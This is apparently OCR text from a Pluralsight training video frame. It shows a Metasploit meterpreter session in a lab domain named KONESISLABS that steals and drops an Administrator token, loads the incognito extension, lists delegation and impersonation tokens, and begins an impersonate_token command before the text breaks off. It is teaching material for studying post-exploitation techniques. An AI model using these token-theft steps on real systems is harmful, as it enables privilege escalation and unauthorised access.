 File Edit View Search Terminal Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 3040
Stolen token with username: KONESISLABS\Administrator
meterpreter > getuid
Server username: KONESISLABS\Administrator
meterpreter > drop_token
Relinquished token, now running as: KONESISLABS\Administrator
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
KONESISLABS\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token
pluralsight